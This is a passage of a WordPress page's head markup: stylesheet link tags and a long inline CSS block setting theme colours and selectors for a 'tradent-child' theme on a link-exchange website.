<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1766558933' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1766558933' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, 